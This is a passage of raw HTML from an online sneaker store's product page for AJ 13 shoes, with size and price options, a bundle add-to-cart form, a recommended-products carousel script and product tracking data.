                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 10            </option>
                    <option value="273207"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 10.5            </option>
                    <option value="273206"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 11            </option>
                    <option value="273205"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 12            </option>
                    <option value="273215"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size            </option>
            </select>
                                        </div>
                                                                                                    <div class="cuw-product-price">
                                        <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>200.00</span></del> <span class="screen-reader-text">Original price was: USD $200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>156.00</span></ins><span class="screen-reader-text">Current price is: USD $156.00.</span>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                        <div class="cuw-column cuw-buy-section"
                 style="display: flex; align-items: center; justify-content: center; width: 100%; padding: 0 26px;">
                <div class="cuw-actions" style="display: none; width: 100%; margin-bottom: 8px;">
                    <div class="cuw-total-price-section" style="display: flex; flex-wrap: wrap; justify-content: center; gap: 4px; margin-top: 8px;">
                        <span>Total price:</span>
                        <span class="cuw-total-price" style="font-weight: bold; font-size: 110%;"></span>
                    </div>
                                        <div style="margin-top: 8px;">
                        <input type="hidden" name="cuw_add_to_cart" value="fbt">
                        <input type="hidden" name="main_product_id"
                               value="492186">
                        <input type="hidden" name="campaign_id" value="6">
                        <input type="hidden" name="displayed_product_ids"
                               value="492186,273325,273204">
                        <button type="button"
                                class="cuw-add-to-cart cuw-template-cta-button single_add_to_cart_button button alt"
                                data-text="Add {items_text} to Cart"
                                style="width: 100%; text-transform: initial; white-space: normal; border-radius: 100px; font-size: 12px; color: #ffffff; background-color: #000000;">
                            Add to cart                        </button>
                    </div>
                </div>
                <div class="cuw-message" style="display: none;">
                    <p style="margin: 0;">
                        Choose items to buy together.                    </p>
                </div>
            </div>
        </div>
    </form>
</section>


		</div>
					</div>

	

</div>
<div class="row"  id="row-313724220">


	<div id="col-1704912824" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-340428671" class="text">
		

<h2>RECOMMENDED FOR YOU</h2>
		
<style>
#text-340428671 {
  text-align: center;
}
</style>
	</div>
	


<div class="swiper mySwiper">
  <div class="swiper-wrapper">
    <div class="swiper-slide">
      <a
        href="/product/aj-4-black-cat-2025-shoes-sneakers-nk0004483/?utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Trendy+Kicks"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/12/banner-custom-product-0512-2.webp"
          alt="Trendy Sneakers"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product/aj-12-elephant-print-shoes-sneakers-nk0004639/?utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Custom"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/12/banner-custom-product-0512-1.webp"
          alt="Custom and Unreleased Sneakers"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/jackets/down-jackets/?utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Down+Jackets"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-4.webp"
          alt="All Clothing Down Jackets"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/hoodies/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Hoodies"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-1.webp"
          alt="Cozy Hoodies"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/jackets/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Jackets"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/07/upsell-cart-jacket.webp"
          alt="Stylish Jackets"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/jeans/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Jeans"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-7.webp"
          alt="Warm Jeans"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Tees"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-3.webp"
          alt="Fresh Tees"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-accessories/jewelry/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+accessories"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/07/upsell-cart-bracelets.webp"
          alt="Stylish Accessories"
          class="banner-img"
        />
      </a>
    </div>
  </div>
  <div class="swiper-pagination"></div>
  <div class="swiper-button-next"></div>
  <div class="swiper-button-prev"></div>
</div>
<style>
  .swiper-slide {
    overflow: hidden;
  }
  .swiper-slide img {
    width: 100%;
    height: auto;
    object-fit:cover;
    transition: transform 0.3s ease-in-out;
  }
  .swiper-slide:hover img {
    transform: scale(1.05) translateY(-4px);
  }
  .swiper-button-next,
  .swiper-button-prev {
    color: #fff;
background-color:#333;
opacity:0.6;
    padding: 16px 12px;
    transition: all 0.5s ease;
  }
  .swiper-button-next:hover,
  .swiper-button-prev:hover {
    color: red;
    opacity:1;
  }
  .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
  }
.swiper-button-next:after,.swiper-button-prev:after {font-size:20px;}
  .swiper-pagination-bullet-active {
    background-color: #ee2c2d;
  }
</style>
<!-- Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script async>
  var swiper = new Swiper(".mySwiper", {
    loop: true,
    pagination: {
      el: ".swiper-pagination",
      dynamicBullets: true,
    },
    spaceBetween: 15,
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      1024: {
        slidesPerView: 4,
      },
      768: {
        slidesPerView: 2,
      },
      0: {
        slidesPerView: 2,
      },
    },
  });
</script>


		</div>
					</div>

	

</div>			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	<script type='text/javascript'> 

                        omnisend_product = {"title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","status":null,"description":"<p>Style: <strong>414571-170<\/strong><\/p>\n<p>Colorway: <strong>Yellow Ochre\/Blue Grey<\/strong><\/p>\n<p>Name: <strong>AJ 13<\/strong> <strong>Yellow Ochre\/Blue Grey Shoes Sneakers\u00a0<\/strong><\/p>\n<p>Release Date:<strong> 2024<\/strong><\/p>","currency":"USD","tags":[],"images":[],"variants":{"492186":{"variantID":"492186","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","status":null,"price":15700,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg"},"492187":{"variantID":"492187","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113908-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"7"}},"492188":{"variantID":"492188","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113907-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"7-5"}},"492189":{"variantID":"492189","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113906-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"8"}},"492190":{"variantID":"492190","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113905-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"8-5"}},"492191":{"variantID":"492191","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113904-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"9"}},"492192":{"variantID":"492192","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113903-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"9-5"}},"492193":{"variantID":"492193","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113902-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"10"}},"492194":{"variantID":"492194","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113901-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"10-5"}},"492195":{"variantID":"492195","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","sku":"113900-1-1-1","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"11"}},"492196":{"variantID":"492196","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"11-5"}},"492197":{"variantID":"492197","title":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404","status":"inStock","price":15700,"oldPrice":20000,"imageID":"550416","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg","customFields":{"attribute_pa_male-female":"mens-size","attribute_pa_size":"12"}}},"productID":"492186","productUrl":"https:\/\/dopekicksworld.com\/product\/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true} 

                    </script> 

</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_2036245727">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width row-80"  id="row-582773575">


	<div id="col-174237370" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1665556144" class="text">
		

<h3 style="color:#fff;">ABOUT US</h3>
<p>Thank you for visiting us!<br />If you have any questions about our products, please contact us:</p>
		
<style>
#text-1665556144 {
  color: rgb(188, 188, 188);
}
#text-1665556144 > * {
  color: rgb(188, 188, 188);
}
</style>
	</div>
	


<span class="ph-t"></span>
<span class="em-t"></span>
<span class="add-t"></span>

	<div id="stack-2019941695" class="stack stack-col justify-center items-start">
		

<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dpkwstore" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/dopekicksworld_official/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@dopekicksworld_official" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a></div>



<div class="cr-trustbadgef"><div class="cr-badge badge_size_small badge_color_dark" style="background-color:#3d3d3d;">

	<div class="badge__store">Dopekicksworld</div>

	<div class="badge__nowrap">
		<div class="badge__stars">
							<div class="badge__star">
					<div class="badge__star-icon badge__star-icon_type_empty"></div>
					<div class="badge__star-icon badge__star-icon_type_fill" style="width: 100%"></div>
				</div>
							<div class="badge__star">
					<div class="badge__star-icon badge__star-icon_type_empty"></div>
					<div class="badge__star-icon badge__star-icon_type_fill" style="width: 100%"></div>
				</div>
							<div class="badge__star">
					<div class="badge__star-icon badge__star-icon_type_empty"></div>
					<div class="badge__star-icon badge__star-icon_type_fill" style="width: 100%"></div>
				</div>
							<div class="badge__star">
					<div class="badge__star-icon badge__star-icon_type_empty"></div>
					<div class="badge__star-icon badge__star-icon_type_fill" style="width: 100%"></div>
				</div>
							<div class="badge__star">
					<div class="badge__star-icon badge__star-icon_type_empty"></div>
					<div class="badge__star-icon badge__star-icon_type_fill" style="width: 87%"></div>
				</div>
					</div>

		<div class="badge__verified verified">
			<div class="verified__logo"></div>
			<div class="verified__text">What Our Clients Say</div>
		</div>
	</div>

	<div class="badge__rating rating">
					<span class="rating__store">4.87 rating</span> <span class="rating__reviews">(1208 reviews)</span>
			</div>

			<a href="https://dopekicksworld.com/reviews/" rel="nofollow noopener noreferrer" target="_blank" aria-label="Dopekicksworld">
			<span class="badge__link"></span>
		</a>
	
</div>
</div>


		
<style>
#stack-2019941695 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1235436765" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1552007334">


	<div id="col-870550339" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-1064385534" class="text">
		

<h3>INFORMATION</h3>
		
<style>
#text-1064385534 {
  color: rgb(255, 255, 255);
}
#text-1064385534 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/about-us/" >
						<span class="ux-menu-link__text">
				• About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/faqs/" >
						<span class="ux-menu-link__text">
				• FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/privacy-policy/" >
						<span class="ux-menu-link__text">
				• Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/shipping-policy/" >
						<span class="ux-menu-link__text">
				• Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/terms-of-service/" >
						<span class="ux-menu-link__text">
				• Terms Of Service			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-150138475" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-1350931706" class="text">
		

<h3>CUSTOMER SERVICE</h3>
		
<style>
#text-1350931706 {
  color: rgb(255, 255, 255);
}
#text-1350931706 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/contact-us/" >
						<span class="ux-menu-link__text">
				• Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/payment-help/" >
						<span class="ux-menu-link__text">
				• Payment Help			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/track-order/" >
						<span class="ux-menu-link__text">
				• Track your order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/exchanges-and-returns/" >
						<span class="ux-menu-link__text">
				• Exchanges and Returns			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/complaint/" >
						<span class="ux-menu-link__text">
				• Complaint			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/referral-program/" >
						<span class="ux-menu-link__text">
				• Referral &amp; Loyalty Program			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
	<div id="gap-2103911297" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2103911297 {
  padding-top: 12px;
}
@media (min-width:550px) {
  #gap-2103911297 {
    padding-top: 36px;
  }
}
</style>
	</div>
	

<div class="row row-collapse align-middle align-center"  id="row-1910470057">


	<div id="col-2001825274" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="stack-4018091933" class="stack hide-for-small stack-row justify-between items-center">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_999171560">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/icon-paypal-payment.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_999171560 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_145132972">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-1.webp" class="attachment-original size-original wvs-archive-product-image" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_145132972 {
  width: 100%;
}
</style>
	</div>
	

